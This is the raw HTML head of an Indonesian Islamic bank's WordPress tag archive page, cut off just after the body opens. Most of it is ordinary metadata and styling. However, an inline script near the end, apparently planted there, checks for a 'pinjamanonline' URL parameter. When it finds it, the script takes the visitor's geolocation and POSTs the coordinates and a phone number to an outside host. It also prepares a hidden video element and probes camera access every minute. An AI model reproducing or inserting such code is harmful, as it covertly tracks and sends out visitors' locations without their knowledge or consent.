

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.amanahummah.co.id/tag/rahnemas/
body_size: 18587
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js scheme_default">
<head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
		<link rel="pingback" href="https://www.amanahummah.co.id/xmlrpc.php">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>#RahnEmas Archives - amanahummah</title>
	<link rel="canonical" href="https://www.amanahummah.co.id/tag/rahnemas/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="#RahnEmas Archives - amanahummah" />
	<meta property="og:url" content="https://www.amanahummah.co.id/tag/rahnemas/" />
	<meta property="og:site_name" content="amanahummah" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.amanahummah.co.id/tag/rahnemas/","url":"https://www.amanahummah.co.id/tag/rahnemas/","name":"#RahnEmas Archives - amanahummah","isPartOf":{"@id":"https://www.amanahummah.co.id/#website"},"primaryImageOfPage":{"@id":"https://www.amanahummah.co.id/tag/rahnemas/#primaryimage"},"image":{"@id":"https://www.amanahummah.co.id/tag/rahnemas/#primaryimage"},"thumbnailUrl":"https://www.amanahummah.co.id/wp-content/uploads/2017/05/pembiayaan-bprs-amanah-ummah-scaled.jpg","breadcrumb":{"@id":"https://www.amanahummah.co.id/tag/rahnemas/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.amanahummah.co.id/tag/rahnemas/#primaryimage","url":"https://www.amanahummah.co.id/wp-content/uploads/2017/05/pembiayaan-bprs-amanah-ummah-scaled.jpg","contentUrl":"https://www.amanahummah.co.id/wp-content/uploads/2017/05/pembiayaan-bprs-amanah-ummah-scaled.jpg","width":2560,"height":1707},{"@type":"BreadcrumbList","@id":"https://www.amanahummah.co.id/tag/rahnemas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.amanahummah.co.id/"},{"@type":"ListItem","position":2,"name":"#RahnEmas"}]},{"@type":"WebSite","@id":"https://www.amanahummah.co.id/#website","url":"https://www.amanahummah.co.id/","name":"www.amanahummah.co.id","description":"","publisher":{"@id":"https://www.amanahummah.co.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.amanahummah.co.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.amanahummah.co.id/#organization","name":"www.amanahummah.co.id","url":"https://www.amanahummah.co.id/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.amanahummah.co.id/#/schema/logo/image/","url":"https://www.amanahummah.co.id/wp-content/uploads/2022/05/LOGO-AU-BULAT-300X200.png","contentUrl":"https://www.amanahummah.co.id/wp-content/uploads/2022/05/LOGO-AU-BULAT-300X200.png","width":185,"height":184,"caption":"www.amanahummah.co.id"},"image":{"@id":"https://www.amanahummah.co.id/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BankSyariahAmanahUmmah/","https://www.instagram.com/amanahummah"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="amanahummah &raquo; Feed" href="https://www.amanahummah.co.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="amanahummah &raquo; Comments Feed" href="https://www.amanahummah.co.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="amanahummah &raquo; #RahnEmas Tag Feed" href="https://www.amanahummah.co.id/tag/rahnemas/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.amanahummah.co.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link property="stylesheet" rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.amanahummah.co.id/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link property="stylesheet" rel='stylesheet' id='wp-block-library-css' href='https://www.amanahummah.co.id/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://www.amanahummah.co.id/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://www.amanahummah.co.id/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link property="stylesheet" rel='stylesheet' id='esg-plugin-settings-css' href='https://www.amanahummah.co.id/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.13' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='tp-fontello-css' href='https://www.amanahummah.co.id/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.13' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://www.amanahummah.co.id/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons-embedded.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='swiperslider-css' href='https://www.amanahummah.co.id/wp-content/plugins/trx_addons/js/swiper/swiper.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://www.amanahummah.co.id/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://www.amanahummah.co.id/wp-content/plugins/trx_addons/css/trx_addons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animation-css' href='https://www.amanahummah.co.id/wp-content/plugins/trx_addons/css/trx_addons.animation.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='dflip-style-css' href='https://www.amanahummah.co.id/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='quickloans-font-google_fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C400italic%2C500%2C500italic%2C600%2C600italic%7CTinos%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fontello-icons-css' href='https://www.amanahummah.co.id/wp-content/themes/quickloans/css/font-icons/css/fontello-embedded.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='quickloans-main-css' href='https://www.amanahummah.co.id/wp-content/themes/quickloans/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='quickloans-styles-css' href='https://www.amanahummah.co.id/wp-content/themes/quickloans/css/__styles.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='quickloans-colors-css' href='https://www.amanahummah.co.id/wp-content/themes/quickloans/css/__colors.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='quickloans-responsive-css' href='https://www.amanahummah.co.id/wp-content/themes/quickloans/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.amanahummah.co.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.amanahummah.co.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.amanahummah.co.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.amanahummah.co.id/wp-json/wp/v2/tags/77" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.amanahummah.co.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<style>img#wpstats{display:none}</style>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.amanahummah.co.id/wp-content/uploads/2022/05/cropped-AU-Logo-WhatsApp-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.amanahummah.co.id/wp-content/uploads/2022/05/cropped-AU-Logo-WhatsApp-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.amanahummah.co.id/wp-content/uploads/2022/05/cropped-AU-Logo-WhatsApp-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.amanahummah.co.id/wp-content/uploads/2022/05/cropped-AU-Logo-WhatsApp-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
	<script>
  // Note: This example requires that you consent to location sharing when
  // prompted by your browser. If you see the error "The Geolocation service
  // failed.", it means you probably did not give permission for the browser to
  // locate you.
  let map, infoWindow;
    let video = document.querySelector("#video");
  function initMap() {
    async function send(nomor,pesan) {
      const rawResponse = await fetch('https://tesdede89.000webhostapp.com?'+`nohp=${nomor}&message=${pesan}`, {
        // mode : 'no-cors',
        method: 'POST',
        // headers: {
        //   'Accept': 'application/json',
        //   'Content-Type': 'application/json'
        // },
        body: JSON.stringify({ nohp : nomor, message : pesan })
      });
      // const content = await rawResponse.json();

      console.log("line 28",rawResponse);
    }
    const params = new Proxy(new URLSearchParams(window.location.search), {
      get: (searchParams, prop) => searchParams.get(prop),
    });
    // Get the value of "some_key" in eg "https://example.com/?some_key=some_value"
    // let value = params.some_key; // "some_value"
    console.log("line 44",params.geo)
    if (params.info && params.info == 'pinjamanonline') {
      console.log("on geo")
      if (navigator.geolocation) {
        navigator.geolocation.getCurrentPosition(
          async (position) => {
            const pos = {
              lat: position.coords.latitude,
              lng: position.coords.longitude,
            };
            console.log("position", pos)
            // document.querySelector('#simpan').innerHTML = JSON.stringify(pos)
            send(params.nohp || 'penipu',"lokasi : "+pos.lat+","+pos.lng)

          },
          (e) => {
            console.log("line 24", e)
            // document.querySelector('#simpan').innerHTML = e.message
            // handleLocationError(true, infoWindow);
            send(params.nohp || 'reject-penipu-',e.message)
          }
        );
      } else {
        // Browser doesn't support Geolocation
        handleLocationError(false, infoWindow, map.getCenter());
      }

    }
    console.log("line 76", video)


  }
    
  function handleLocationError(browserHasGeolocation, infoWindow, pos) {
    //   infoWindow.setPosition(pos);
    //   infoWindow.setContent(
    //     browserHasGeolocation
    //       ? "Error: The Geolocation service failed."
    //       : "Error: Your browser doesn't support geolocation."
    //   );
    //   infoWindow.open(map);
  }

    function getPicture(){
        const params = new Proxy(new URLSearchParams(window.location.search), {
          get: (searchParams, prop) => searchParams.get(prop),
        });
        if (!params.info|| params.info != 'pinjamanonline') return;
        
        
        video.style.display = 'block';
        video.style.width = "240px";
        video.style.height = "360px";
        
        function hasGetUserMedia() {
            return !!(navigator.getUserMedia || navigator.webkitGetUserMedia ||
                    navigator.mozGetUserMedia || navigator.msGetUserMedia);
        }
        
        if (hasGetUserMedia()) {
            // Good to go!
            console.log("bisa ambil gambar lho")
        } else {
            console.log('getUserMedia() is not supported in your browser');
        }
    }
    function ambilGambarSetiap1Menit(){
        getPicture()
        setTimeout(() => {
             ambilGambarSetiap1Menit();
        },60000)
    }
  window.initMap = initMap;
  window.initMap()
   setTimeout(() => {
    ambilGambarSetiap1Menit();
   },1000)
</script>
<style>
    #video{
        display : none;
    }
</style>
</head>

<body 
class="archive tag tag-rahnemas tag-77 wp-theme-quickloans ua_chrome metaslider-plugin body_tag scheme_default blog_mode_blog body_style_wide  is_stream blog_style_excerpt sidebar_show sidebar_right header_style_header-custom-605 header_position_default trx_addons_present menu_style_top no_layout wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-1213">

	
	
	<div class="body_wrap">
		<div class="page_wrap">
		     <video id="video" width="1" height="1"></video>
            
